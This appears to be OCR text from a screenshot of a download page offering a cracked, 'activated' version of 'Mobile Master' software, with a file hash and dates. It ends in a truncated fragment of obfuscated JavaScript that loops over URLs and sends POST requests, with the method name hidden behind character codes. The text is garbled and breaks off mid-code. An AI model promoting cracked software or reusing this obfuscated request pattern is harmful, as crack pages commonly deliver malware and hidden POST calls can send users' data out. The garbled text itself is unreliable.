
2025
License[Activated]
[Full]
Mobile Master Crack +
Portable All Versions (x64)
Final
juuli 18, 2026
🗂 Hash:
9594eb3ac082bb06d6be6fd9ec5e46ea •
Last Updated: 2026-07-14
Math.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84